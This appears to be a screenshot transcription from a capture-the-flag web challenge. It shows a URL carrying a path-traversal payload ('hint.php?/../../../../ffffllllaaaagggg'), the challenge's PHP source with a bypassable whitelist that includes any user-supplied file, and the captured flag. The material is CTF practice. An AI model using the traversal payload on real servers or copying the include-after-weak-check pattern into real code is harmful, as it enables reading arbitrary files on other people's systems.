 不安全 | 5365ab9a-693d-4aee-ab56-1a095562e535.node3.buuoj.cn/source.php?file=hint.php?/../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{4097e71c-120e-4668-b71b-a48b6487db56}